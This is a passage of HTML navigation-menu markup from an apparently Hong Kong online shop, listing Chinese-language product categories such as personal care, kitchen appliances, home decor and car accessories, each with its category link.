			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
			<li id="menu-item-786567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786567"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86/">身體護理</a></li>
			<li id="menu-item-786568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786568"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">防疫用品</a></li>
			<li id="menu-item-786570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786570"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86/">頭髮護理</a></li>
		</ul>
</li>
		<li id="menu-item-786547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786547"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a>
		<ul class="sub-menu">
			<li id="menu-item-786571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786571"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81/">其他客廳/ 臥室用品</a></li>
			<li id="menu-item-786572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786572"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2/">冷氣機空氣濾網</a></li>
			<li id="menu-item-786573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786573"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad/">坐墊 / 枕頭</a></li>
			<li id="menu-item-786574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786574"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d/">家居收納</a></li>
			<li id="menu-item-786575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786575"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%af%a2%e5%ae%a4%e7%94%a8%e5%93%81/">寢室用品</a></li>
			<li id="menu-item-786576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786576"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e5%bd%b1%e9%9f%b3%e7%b7%9a%e6%9d%90-%e9%85%8d%e4%bb%b6/">影音線材/配件</a></li>
			<li id="menu-item-786577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786577"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e6%a1%8c%e5%ad%90-%e5%87%b3/">桌子/凳</a></li>
			<li id="menu-item-786578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786578"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/%e7%87%88-%e7%87%88%e6%b3%a1-%e7%87%88%e5%85%b7/">燈/燈泡/燈具</a></li>
		</ul>
</li>
		<li id="menu-item-786548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786548"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/">室內佈置</a>
		<ul class="sub-menu">
			<li id="menu-item-786580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786580"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%85%b6%e4%bb%96%e5%ae%a4%e5%86%85%e4%bd%88%e7%bd%ae/">其他室内佈置</a></li>
			<li id="menu-item-786581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786581"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e5%9c%b0%e5%a2%8a/">地墊</a></li>
			<li id="menu-item-786582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786582"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e6%99%82%e9%90%98-%e6%97%a5%e6%9b%86/">時鐘/日曆</a></li>
			<li id="menu-item-786583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786583"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e7%9b%b8%e6%9e%b6-%e9%9b%bb%e5%ad%90%e7%9b%b8%e6%9e%b6/">相架/電子相架</a></li>
			<li id="menu-item-786584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786584"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a0%9f%e7%87%ad/">蠟燭</a></li>
			<li id="menu-item-786585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786585"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e8%a3%9d%e9%a3%be%e6%93%ba%e8%a8%ad/">裝飾擺設</a></li>
			<li id="menu-item-786586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786586"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a4%e5%85%a7%e4%bd%88%e7%bd%ae/%e9%a6%99%e6%b0%9b%e7%94%a8%e5%93%81/">香氛用品</a></li>
		</ul>
</li>
		<li id="menu-item-786549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786549"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/">家品傢俱</a>
		<ul class="sub-menu">
			<li id="menu-item-786587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786587"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%84%b2%e7%89%a9%e5%8f%8a%e6%94%b6%e7%b4%8d%e7%89%a9%e5%93%81/">儲物及收納物品</a></li>
			<li id="menu-item-786588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786588"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%93%81%e5%82%a2%e4%bf%b1/%e5%ae%b6%e7%94%a8%e5%b7%a5%e5%85%b7-%e4%ba%94%e9%87%91/">家用工具/五金</a></li>
		</ul>
</li>
		<li id="menu-item-786550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786550"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">家居清潔</a>
		<ul class="sub-menu">
			<li id="menu-item-786590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786590"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%85%b6%e4%bb%96%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94%e7%94%a8%e5%93%81/">其他家居清潔用品</a></li>
			<li id="menu-item-786591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786591"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%90%b8%e5%a1%b5%e6%a9%9f-%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/">吸塵機/掃地機器人</a></li>
			<li id="menu-item-786592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786592"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e5%9e%83%e5%9c%be%e6%a1%b6/">垃圾桶</a></li>
			<li id="menu-item-786593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786593"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%b8%85%e6%bd%94%e5%b7%a5%e5%85%b7-%e7%94%a8%e5%93%81/">清潔工具/用品</a></li>
			<li id="menu-item-786594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786594"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%b6%e5%b1%85%e6%b8%85%e6%bd%94/%e6%bb%85%e8%9f%b2-%e9%a9%85%e8%9a%8a%e7%94%a8%e5%93%81/">滅蟲/ 驅蚊用品</a></li>
		</ul>
</li>
		<li id="menu-item-786551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786551"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/">小型家電及配件</a>
		<ul class="sub-menu">
			<li id="menu-item-786595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786595"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%85%b6%e4%bb%96%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb/">其他小型家電</a></li>
			<li id="menu-item-786596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786596"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%8a%a0%e6%bf%95%e5%99%a8/">加濕器</a></li>
			<li id="menu-item-786598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786598"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e5%b0%8f%e5%a4%9c%e7%87%88-%e8%a7%b8%e6%8e%a7%e7%87%88/">小夜燈/ 觸控燈</a></li>
			<li id="menu-item-786599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786599"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8a%bd%e6%bf%95%e6%a9%9f/">抽濕機</a></li>
			<li id="menu-item-786600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786600"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%8c%89%e6%91%a9-%e8%88%92%e5%a3%93%e7%94%a8%e5%93%81/">按摩/ 舒壓用品</a></li>
			<li id="menu-item-786601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786601"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e6%9a%96%e9%a2%a8%e6%a9%9f/">暖風機</a></li>
			<li id="menu-item-786602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786602"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%86%a8%e8%a1%a3%e6%a9%9f/">熨衣機</a></li>
			<li id="menu-item-786603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786603"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e7%a9%ba%e6%b0%a3%e5%87%80%e5%8c%96%e6%a9%9f/">空氣净化機</a></li>
			<li id="menu-item-786604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786604"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%b6%85%e8%81%b2%e6%b3%a2%e6%b8%85%e6%b4%97%e6%a9%9f/">超聲波清洗機</a></li>
			<li id="menu-item-786605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786605"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e8%bf%b7%e4%bd%a0%e6%b4%97%e8%a1%a3%e6%a9%9f/">迷你洗衣機</a></li>
			<li id="menu-item-786606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786606"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a2%a8%e7%ad%92/">風筒</a></li>
			<li id="menu-item-786607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786607"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%b0%8f%e5%9e%8b%e5%ae%b6%e9%9b%bb%e5%8f%8a%e9%85%8d%e4%bb%b6/%e9%a6%99%e8%96%b0%e6%a9%9f/">香薰機</a></li>
		</ul>
</li>
		<li id="menu-item-786552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786552"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/">廚房</a>
		<ul class="sub-menu">
			<li id="menu-item-786608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786608"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%85%b6%e4%bb%96%e5%bb%9a%e6%88%bf%e9%9b%bb%e5%99%a8-%e7%94%a8%e5%93%81/">其他廚房電器/用品</a></li>
			<li id="menu-item-786609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786609"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e5%85%b7/">廚具</a></li>
			<li id="menu-item-786611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786611"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e5%bb%9a%e6%88%bf%e6%94%b6%e7%b4%8d/">廚房收納</a></li>
			<li id="menu-item-786612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786612"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e6%9e%9c%e6%b1%81%e6%a9%9f-%e8%b1%86%e6%bc%bf%e6%a9%9f-%e7%a0%b4%e5%a3%81%e6%a9%9f/">果汁機/豆漿機/破壁機</a></li>
			<li id="menu-item-786613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786613"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e8%92%b8%e7%88%90-%e7%83%a4%e7%ae%b1-%e5%be%ae%e6%b3%a2%e7%88%90/">蒸爐/烤箱/微波爐</a></li>
			<li id="menu-item-786615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786615"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%87%8f%e5%ba%a6%e5%b7%a5%e5%85%b7/">量度工具</a></li>
			<li id="menu-item-786616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786616"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%83%a4%e7%9b%a4-%e9%9b%bb%e9%8d%8b-%e6%b0%a3%e7%82%b8%e9%8d%8b/">電烤盤/電鍋/氣炸鍋</a></li>
			<li id="menu-item-786617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786617"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e7%86%b1%e6%b0%b4%e5%a3%ba-%e9%a3%b2%e6%b0%b4%e6%a9%9f/">電熱水壺/飲水機</a></li>
			<li id="menu-item-786618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786618"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bb%9a%e6%88%bf/%e9%9b%bb%e9%a3%af%e7%85%b2-%e5%a3%93%e5%8a%9b%e7%85%b2/">電飯煲/壓力煲</a></li>
		</ul>
</li>
		<li id="menu-item-786553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786553"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/">彩妝/護膚產品</a>
		<ul class="sub-menu">
			<li id="menu-item-786629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786629"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e5%8c%96%e5%a6%9d%e9%8f%a1/">化妝鏡</a></li>
			<li id="menu-item-786630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786630"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%bd%a9%e5%a6%9d-%e8%ad%b7%e8%86%9a%e7%94%a2%e5%93%81/%e7%be%8e%e5%ae%b9%e5%84%80%e5%99%a8/">美容儀器</a></li>
		</ul>
</li>
		<li id="menu-item-786554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786554"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%99%ba%e8%83%bd%e5%ae%b6%e5%b1%85%e8%a8%ad%e5%82%99/">智能家居設備</a></li>
		<li id="menu-item-786555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-786555"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a>
		<ul class="sub-menu">
			<li id="menu-item-786632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786632"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/jimmy-jb74-%e8%bb%8a%e9%85%8d%e5%93%81/">Jimmy JB74 車配品</a></li>
